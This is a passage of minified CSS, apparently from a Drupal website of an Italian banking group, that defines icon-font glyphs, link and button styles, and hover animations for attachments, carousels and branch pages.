.mm-listitem:not(.expanded):before,.backbutton:before,#popup-comunication #popup-closer:after,.file.file-ext-docx .file-link-ico a:after,.file.file-ext-pdf .file-link-ico a:after,.file.file-ext-pptx .file-link-ico a:after,.file.file-ext-zip .file-link-ico a:after,.file.file-ext-xlsx .file-link-ico a:after,.file.file-ext-csv .file-link-ico a:after,ul.view-years-tabs-nav .prev-scroll:after,.paragraph--type--tabs-container ul.ui-tabs-nav .prev-scroll:after,.paragraph--type--tabs-container ul.js-tablist .prev-scroll:after,ul.view-years-tabs-nav .next-scroll:after,.paragraph--type--tabs-container ul.ui-tabs-nav .next-scroll:after,.paragraph--type--tabs-container ul.js-tablist .next-scroll:after,.view-archivio:not(.view-display-id-latest_press_releases) .view-content .slick-arrow.slick-prev:before,.view-news:not(.view-display-id-latest_news) .view-content .slick-arrow.slick-prev:before,.view-eventi:not(.view-display-id-block_2) .view-content .slick-arrow.slick-prev:before,.view-archivio:not(.view-display-id-latest_press_releases) .view-content .slick-arrow.slick-next:before,.view-news:not(.view-display-id-latest_news) .view-content .slick-arrow.slick-next:before,.view-eventi:not(.view-display-id-block_2) .view-content .slick-arrow.slick-next:before,.view-news:not(.view-display-id-latest_news) .views-row .views-field-view-node a:after,.view-eventi .views-row .views-field-field-content.has-video:after,.view-eventi .views-row .views-field-field-content.has-gallery:before,.views-field-field-attachments-press .file-ext-docx .file-link-ico a:after,.views-field-field-document-attachments .file-ext-docx .file-link-ico a:after,.views-field-field-attachments-press .file-ext-pdf .file-link-ico a:after,.views-field-field-document-attachments .file-ext-pdf .file-link-ico a:after,.views-field-field-attachments-press .file-ext-pptx .file-link-ico a:after,.views-field-field-document-attachments .file-ext-pptx .file-link-ico a:after,.views-field-field-attachments-press .file-ext-zip .file-link-ico a:after,.views-field-field-document-attachments .file-ext-zip .file-link-ico a:after,.views-field-field-attachments-press .file-ext-xlsx .file-link-ico a:after,.views-field-field-attachments-press .file-ext-csv .file-link-ico a:after,.views-field-field-document-attachments .file-ext-xlsx .file-link-ico a:after,.views-field-field-document-attachments .file-ext-csv .file-link-ico a:after,.gotolink a:after,.views-field-field-link-alla-single-page .field-content a:after,.view-governance .views-field-field-foto:after,.view-management .views-field-field-foto:after,.view-collegio-sindacale .views-field-field-foto:after,.view-governance .views-field-nothing > .field-content .gov-close:after,.view-management .views-field-nothing > .field-content .gov-close:after,.view-collegio-sindacale .views-field-nothing > .field-content .gov-close:after,#cv .views-field-nothing > .field-content .gov-close:after,.view-media-gallery .media-image-wrapper .media-image-downloader a:after,.view-governance.im-small .slick-prev:before,.view-governance.im-small .slick-next:before,.view-management.im-small .slick-prev:before,.view-management.im-small .slick-next:before,#block-footersocial .field--name-body a.footer-linkedin:after,#block-footersocial_mmclone .field--name-body a.footer-linkedin:after,#block-footersocial .field--name-body a.footer-youtube:after,#block-footersocial_mmclone .field--name-body a.footer-youtube:after{font-family:'ccbgroup';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-arrow:before,header #block-mainnavigation ul.nav > li > ul > li.active-trail > a:before,#block-mainnavigation-2 li.active-trail:before,#block-navigazioneprincipale li.active-trail:before,#block-documenti li.active-trail:before,body.page-node-type-special-pages #internal-nav a:hover:before,body.page-node-type-special-pages #internal-nav a:active:before,body.page-node-type-special-pages #internal-nav a:focus:before,body.page-node-type-landing #internal-nav a:hover:before,body.page-node-type-landing #internal-nav a:active:before,body.page-node-type-landing #internal-nav a:focus:before,.paragraph--type--gallery .slick-prev:before,.paragraph--type--gallery .slick-next:before,.approfondisci a:not(.ext):after,.paragraph--type--discover-more .field--name-field-link-discover a:not(.ext):after,.approfondisci-direct:after,#sliding-popup button:after,#mailup-subscribe-block form button:after,.ui-datepicker .ui-datepicker-prev:before,.ui-datepicker .ui-datepicker-next:before,.mm-menu .mm-listitem:not(.expanded):before,.backbutton:before,ul.view-years-tabs-nav .prev-scroll:after,.paragraph--type--tabs-container ul.ui-tabs-nav .prev-scroll:after,.paragraph--type--tabs-container ul.js-tablist .prev-scroll:after,ul.view-years-tabs-nav .next-scroll:after,.paragraph--type--tabs-container ul.ui-tabs-nav .next-scroll:after,.paragraph--type--tabs-container ul.js-tablist .next-scroll:after,.view-archivio:not(.view-display-id-latest_press_releases) .view-content .slick-arrow.slick-next:before,.view-news:not(.view-display-id-latest_news) .view-content .slick-arrow.slick-next:before,.view-eventi:not(.view-display-id-block_2) .view-content .slick-arrow.slick-next:before,.view-news:not(.view-display-id-latest_news) .views-row .views-field-view-node a:after,.view-governance.im-small .slick-prev:before,.view-governance.im-small .slick-next:before,.view-management.im-small .slick-prev:before,.view-management.im-small .slick-next:before{content:'\e800';}.icon-ico-pdf:before,.paragraph--type--attachments .field--name-field-attachments .file-ext-pdf .file-link-ico a:after,.paragraph--type--attachments .field--name-field-file-to-zip .file-ext-pdf .file-link-ico a:after,.paragraph--type--attachments .field--name-field-documento .file-ext-pdf .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments-press .file-ext-pdf .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments .file-ext-pdf .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-file-to-zip .file-ext-pdf .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-documento .file-ext-pdf .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments-press .file-ext-pdf .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments .file-ext-pdf .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-ext-pdf .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-documento .file-ext-pdf .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-ext-pdf .file-link-ico a:after,article.press-release .field--name-field-attachments .file-ext-pdf .file-link-ico a:after,article.press-release .field--name-field-file-to-zip .file-ext-pdf .file-link-ico a:after,article.press-release .field--name-field-documento .file-ext-pdf .file-link-ico a:after,article.press-release .field--name-field-attachments-press .file-ext-pdf .file-link-ico a:after,article.news .field--name-field-attachments .file-ext-pdf .file-link-ico a:after,article.news .field--name-field-file-to-zip .file-ext-pdf .file-link-ico a:after,article.news .field--name-field-documento .file-ext-pdf .file-link-ico a:after,article.news .field--name-field-attachments-press .file-ext-pdf .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments .file-ext-pdf .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-ext-pdf .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-documento .file-ext-pdf .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments-press .file-ext-pdf .file-link-ico a:after,.file.file-ext-pdf .file-link-ico a:after,.views-field-field-attachments-press .file-ext-pdf .file-link-ico a:after,.views-field-field-document-attachments .file-ext-pdf .file-link-ico a:after,.gotolink a:after{content:'\e801';}.icon-info:before{content:'\e802';}.icon-shape:before,.link-download-button:after,.link-download-button-white-hover:after,.view-media-gallery .media-image-wrapper .media-image-downloader a:after{content:'\e803';}.icon-external:before,span.ext:before,.views-field-field-link-alla-single-page .field-content a:after{content:'\e804';}.icon-plus:before,.paragraph--type--accordion-container .paragraph--type--accordion-element .field--name-field-accordion-title:after,.blueimp-gallery > .close:after,#popup-comunication #popup-closer:after,.view-governance .views-field-field-foto:after,.view-management .views-field-field-foto:after,.view-collegio-sindacale .views-field-field-foto:after,.view-governance .views-field-nothing > .field-content .gov-close:after,.view-management .views-field-nothing > .field-content .gov-close:after,.view-collegio-sindacale .views-field-nothing > .field-content .gov-close:after,#cv .views-field-nothing > .field-content .gov-close:after{content:'\e805';}.icon-info-i:before,.cta-info:before,.framed-thumb:before,article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger:before,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger:before,ul.dnf-icon-mosaic.dnf-icon-mosaic li.active:before{content:'\e806';}.icon-video:before,.view-eventi .views-row .views-field-field-content.has-video:after{content:'\e807';}.icon-image:before,.view-eventi .views-row .views-field-field-content.has-gallery:before{content:'\e808';}.icon-youtube-1:before{content:'\e809';}.icon-word:before,.paragraph--type--attachments .field--name-field-attachments .file-ext-docx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-file-to-zip .file-ext-docx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-documento .file-ext-docx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments-press .file-ext-docx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments .file-ext-docx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-file-to-zip .file-ext-docx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-documento .file-ext-docx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments-press .file-ext-docx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments .file-ext-docx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-ext-docx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-documento .file-ext-docx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-ext-docx .file-link-ico a:after,article.press-release .field--name-field-attachments .file-ext-docx .file-link-ico a:after,article.press-release .field--name-field-file-to-zip .file-ext-docx .file-link-ico a:after,article.press-release .field--name-field-documento .file-ext-docx .file-link-ico a:after,article.press-release .field--name-field-attachments-press .file-ext-docx .file-link-ico a:after,article.news .field--name-field-attachments .file-ext-docx .file-link-ico a:after,article.news .field--name-field-file-to-zip .file-ext-docx .file-link-ico a:after,article.news .field--name-field-documento .file-ext-docx .file-link-ico a:after,article.news .field--name-field-attachments-press .file-ext-docx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments .file-ext-docx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-ext-docx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-documento .file-ext-docx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments-press .file-ext-docx .file-link-ico a:after,.file.file-ext-docx .file-link-ico a:after,.views-field-field-attachments-press .file-ext-docx .file-link-ico a:after,.views-field-field-document-attachments .file-ext-docx .file-link-ico a:after{content:'\e80a';}.icon-tel:before,.paragraph--type--contatti .field--name-field-telefono:before{content:'\e80b';}.icon-down:before,body.page-node-type-landing .scroll-mouse-icon:after{content:'\e80c';}.icon-mail:before,.paragraph--type--contatti .field--name-field-mail:before{content:'\e80d';}.icon-zip:before,.paragraph--type--attachments .field--name-field-attachments .file-ext-zip .file-link-ico a:after,.paragraph--type--attachments .field--name-field-file-to-zip .file-ext-zip .file-link-ico a:after,.paragraph--type--attachments .field--name-field-documento .file-ext-zip .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments-press .file-ext-zip .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments .file-ext-zip .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-file-to-zip .file-ext-zip .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-documento .file-ext-zip .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments-press .file-ext-zip .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments .file-ext-zip .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-ext-zip .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-documento .file-ext-zip .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-ext-zip .file-link-ico a:after,article.press-release .field--name-field-attachments .file-ext-zip .file-link-ico a:after,article.press-release .field--name-field-file-to-zip .file-ext-zip .file-link-ico a:after,article.press-release .field--name-field-documento .file-ext-zip .file-link-ico a:after,article.press-release .field--name-field-attachments-press .file-ext-zip .file-link-ico a:after,article.news .field--name-field-attachments .file-ext-zip .file-link-ico a:after,article.news .field--name-field-file-to-zip .file-ext-zip .file-link-ico a:after,article.news .field--name-field-documento .file-ext-zip .file-link-ico a:after,article.news .field--name-field-attachments-press .file-ext-zip .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments .file-ext-zip .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-ext-zip .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-documento .file-ext-zip .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments-press .file-ext-zip .file-link-ico a:after,.file.file-ext-zip .file-link-ico a:after,.views-field-field-attachments-press .file-ext-zip .file-link-ico a:after,.views-field-field-document-attachments .file-ext-zip .file-link-ico a:after{content:'\e80e';}.icon-ppt:before,.paragraph--type--attachments .field--name-field-attachments .file-ext-pptx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-file-to-zip .file-ext-pptx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-documento .file-ext-pptx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments-press .file-ext-pptx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments .file-ext-pptx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-file-to-zip .file-ext-pptx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-documento .file-ext-pptx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments-press .file-ext-pptx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments .file-ext-pptx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-ext-pptx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-documento .file-ext-pptx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-ext-pptx .file-link-ico a:after,article.press-release .field--name-field-attachments .file-ext-pptx .file-link-ico a:after,article.press-release .field--name-field-file-to-zip .file-ext-pptx .file-link-ico a:after,article.press-release .field--name-field-documento .file-ext-pptx .file-link-ico a:after,article.press-release .field--name-field-attachments-press .file-ext-pptx .file-link-ico a:after,article.news .field--name-field-attachments .file-ext-pptx .file-link-ico a:after,article.news .field--name-field-file-to-zip .file-ext-pptx .file-link-ico a:after,article.news .field--name-field-documento .file-ext-pptx .file-link-ico a:after,article.news .field--name-field-attachments-press .file-ext-pptx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments .file-ext-pptx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-ext-pptx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-documento .file-ext-pptx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments-press .file-ext-pptx .file-link-ico a:after,.file.file-ext-pptx .file-link-ico a:after,.views-field-field-attachments-press .file-ext-pptx .file-link-ico a:after,.views-field-field-document-attachments .file-ext-pptx .file-link-ico a:after{content:'\e80f';}.icon-linkedin-1:before{content:'\e810';}.icon-acrobat:before{content:'\e811';}.icon-plus-thin:before{content:'\e812';}.icon-audio:before{content:'\e813';}.icon-left:before,.view-archivio:not(.view-display-id-latest_press_releases) .view-content .slick-arrow.slick-prev:before,.view-news:not(.view-display-id-latest_news) .view-content .slick-arrow.slick-prev:before,.view-eventi:not(.view-display-id-block_2) .view-content .slick-arrow.slick-prev:before{content:'\e814';}.icon-filiali_service_accessibility:before{content:'\e815';}.icon-print:before{content:'\e816';}.icon-cancel:before{content:'\e817';}.icon-filiali_service_atm:before{content:'\e818';}.icon-filiali_service_atm_advanced:before{content:'\e819';}.icon-filiali_service_defibrillator:before{content:'\e81a';}.icon-folder:before,.paragraph--type--zip-container .field--name-field-zip-download button.msg-zip-create:after{content:'\e81b';}.icon-xls:before,.paragraph--type--attachments .field--name-field-attachments .file-ext-xlsx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments .file-ext-csv .file-link-ico a:after,.paragraph--type--attachments .field--name-field-file-to-zip .file-ext-xlsx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-file-to-zip .file-ext-csv .file-link-ico a:after,.paragraph--type--attachments .field--name-field-documento .file-ext-xlsx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-documento .file-ext-csv .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments-press .file-ext-xlsx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments-press .file-ext-csv .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments .file-ext-xlsx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments .file-ext-csv .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-file-to-zip .file-ext-xlsx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-file-to-zip .file-ext-csv .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-documento .file-ext-xlsx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-documento .file-ext-csv .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments-press .file-ext-xlsx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments-press .file-ext-csv .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments .file-ext-xlsx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments .file-ext-csv .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-ext-xlsx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-ext-csv .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-documento .file-ext-xlsx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-documento .file-ext-csv .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-ext-xlsx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-ext-csv .file-link-ico a:after,article.press-release .field--name-field-attachments .file-ext-xlsx .file-link-ico a:after,article.press-release .field--name-field-attachments .file-ext-csv .file-link-ico a:after,article.press-release .field--name-field-file-to-zip .file-ext-xlsx .file-link-ico a:after,article.press-release .field--name-field-file-to-zip .file-ext-csv .file-link-ico a:after,article.press-release .field--name-field-documento .file-ext-xlsx .file-link-ico a:after,article.press-release .field--name-field-documento .file-ext-csv .file-link-ico a:after,article.press-release .field--name-field-attachments-press .file-ext-xlsx .file-link-ico a:after,article.press-release .field--name-field-attachments-press .file-ext-csv .file-link-ico a:after,article.news .field--name-field-attachments .file-ext-xlsx .file-link-ico a:after,article.news .field--name-field-attachments .file-ext-csv .file-link-ico a:after,article.news .field--name-field-file-to-zip .file-ext-xlsx .file-link-ico a:after,article.news .field--name-field-file-to-zip .file-ext-csv .file-link-ico a:after,article.news .field--name-field-documento .file-ext-xlsx .file-link-ico a:after,article.news .field--name-field-documento .file-ext-csv .file-link-ico a:after,article.news .field--name-field-attachments-press .file-ext-xlsx .file-link-ico a:after,article.news .field--name-field-attachments-press .file-ext-csv .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments .file-ext-xlsx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments .file-ext-csv .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-ext-xlsx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-ext-csv .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-documento .file-ext-xlsx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-documento .file-ext-csv .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments-press .file-ext-xlsx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments-press .file-ext-csv .file-link-ico a:after,.file.file-ext-xlsx .file-link-ico a:after,.file.file-ext-csv .file-link-ico a:after,.views-field-field-attachments-press .file-ext-xlsx .file-link-ico a:after,.views-field-field-attachments-press .file-ext-csv .file-link-ico a:after,.views-field-field-document-attachments .file-ext-xlsx .file-link-ico a:after,.views-field-field-document-attachments .file-ext-csv .file-link-ico a:after{content:'\e81c';}.icon-filiali_service_night_depository:before{content:'\e81d';}.icon-filiali_service_parking:before{content:'\e81e';}.icon-filiali_service_safe_deposit:before{content:'\e81f';}.icon-filiali_service_self_area:before{content:'\e820';}.icon-previdenza:before{content:'\e821';}.icon-assicurazioni:before{content:'\e822';}.icon-consulenza:before{content:'\e823';}.icon-conti-correnti:before{content:'\e824';}.icon-estero:before{content:'\e825';}.icon-finanziamenti:before{content:'\e826';}.icon-internet-mobile:before{content:'\e827';}.icon-investimenti:before{content:'\e828';}.icon-pagamenti:before{content:'\e829';}.icon-avanti:before,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:not(.ext):after,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:not(.ext):after,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:not(.ext):after,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,#ccb-locator-map button#searchButton:not(.ext):after,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a:not(.ext):after,.paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,article.special-pages .field--name-field-link-discover a:not(.ext):after,article.landing .field--name-field-link-discover a:not(.ext):after,.view-in-evidenza .views-field-view-node a:not(.ext):after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim:not(.ext):after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap:not(.ext):after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf:not(.ext):after,.view-anniversario-subscribe-links .field--item a:not(.ext):after,.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after,article.special-pages .campagna-section-container .premio-aifin-wrapper > a p.link-aifin:after,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a p.link-aifin:after{content:'\e82a';}.icon-youtube:before,#block-footersocial .field--name-body a.footer-youtube:after,#block-footersocial_mmclone .field--name-body a.footer-youtube:after{content:'\e82b';}.icon-giovani:before{content:'\e82c';}.icon-linkedin:before,#block-footersocial .field--name-body a.footer-linkedin:after,#block-footersocial_mmclone .field--name-body a.footer-linkedin:after{content:'\e82d';}.icon-pause:before{content:'\e82e';}.icon-play:before{content:'\e82f';}.icon-filiali_service_charging_bike:before{content:'\e830';}.icon-filiali_service_charging_car:before{content:'\e831';}.icon-mouse:before,body.page-node-type-landing .scroll-mouse-icon:before{content:'\e832';}.icon-x:before{content:'\e85e';}.icon-twitter-1:before{content:'\f099';}.icon-facebook-1:before{content:'\f09a';}.icon-linkedin-2:before{content:'\f0e1';}.icon-instagram:before{content:'\f16d';}.icon-spotify:before{content:'\f1bc';}.icon-whatsapp:before{content:'\f232';}.icon-vimeo:before{content:'\f27d';}.white-popup-block .field--name-field-title{font-weight:400;font-size:1.5em;line-height:1.385em;margin-top:0;margin-bottom:40px;}@media all and (max-width:480px){.white-popup-block .field--name-field-title{font-size:1.8125rem;}}.btn-circle-plus{width:40px;height:40px;font-size:1.5rem;border-radius:50%;background-color:#005366;position:relative;cursor:pointer;transition:all 400ms;overflow:hidden;}.btn-circle-plus:before,.btn-circle-plus:after{content:"";position:absolute;left:50%;top:50%;background-color:#fff;}.btn-circle-plus:before{width:16px;height:2px;margin:-1px 0 0 -8px;}.btn-circle-plus:after{width:2px;height:16px;margin:-8px 0 0 -1px;}.btn-circle-plus.on{background-color:#FDBA27;transform:rotate(45deg);}.cta-info:before,.framed-thumb:before,article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger:before,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger:before,ul.dnf-icon-mosaic.dnf-icon-mosaic li.active:before{background-color:#FDBA27;color:#005366;font-size:0.75rem;width:20px;height:20px;line-height:20px;text-align:center;border-radius:50%;}.cta-info:after,.framed-thumb:after,article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger:after,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger:after,ul.dnf-icon-mosaic.dnf-icon-mosaic li.active:after,.cta-info:before,.framed-thumb:before,article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger:before,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger:before,ul.dnf-icon-mosaic.dnf-icon-mosaic li.active:before{position:absolute;right:0;top:0;transform:translateX(50%) translateY(-50%);}.cta-info:after,.framed-thumb:after,article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger:after,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger:after,ul.dnf-icon-mosaic.dnf-icon-mosaic li.active:after{content:"";width:22px;height:22px;border:1px solid #FDBA27;border-radius:50%;opacity:0;}.cta-info:hover:after,.framed-thumb:hover:after,article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger:hover:after,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger:hover:after,ul.dnf-icon-mosaic.dnf-icon-mosaic li.active:hover:after{animation-name:cta-info-hover;animation-duration:500ms;animation-iteration-count:infinite;}@keyframes cta-info-hover{0%{width:22px;height:22px;opacity:1;}20%{opacity:1;}100%{width:44px;height:44px;opacity:0;}}.upper-title,.link-more,.link-more-button,.link-more-button-inverted,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,#ccb-locator-map button#searchButton,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a,.paragraph--type--sub-element-popup-content .field--name-field-title-discover,article.special-pages .field--name-field-link-discover a,article.landing .field--name-field-link-discover a,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a,.view-in-evidenza .views-field-view-node a,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf,.view-anniversario-subscribe-links .field--item a,.link-download-button,.link-download-button-white-hover,.framed-thumb .field--name-field-title,article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger .field--name-field-title,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger .field--name-field-title,#timeline .step h4,body.page-node-type-special-pages #internal-nav a,body.page-node-type-landing #internal-nav a,article.special-pages .field--name-field-title,article.landing .field--name-field-title,article.special-pages .paragraph--type--section-component-boxes-with-ico .field--name-field-subtitle,article.landing .paragraph--type--section-component-boxes-with-ico .field--name-field-subtitle,ul.home-icon-mosaic li .tile-wrapper span.medium-text,ul.internal-icon-mosaic li .tile-wrapper span.medium-text,ul.dnf-icon-mosaic li .tile-wrapper span.medium-text,.view-in-evidenza .views-field-type,.elenco-filiali-mappa .filiali-elenco .region-item h3,.elenco-filiali-mappa .capogruppo-elenco .region-item h3,.paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-sub-heading,.paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-sub-heading{font-weight:600;text-transform:uppercase;}.link-more,.link-more-button,.link-more-button-inverted,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,#ccb-locator-map button#searchButton,.banner-trova-filiale-internal 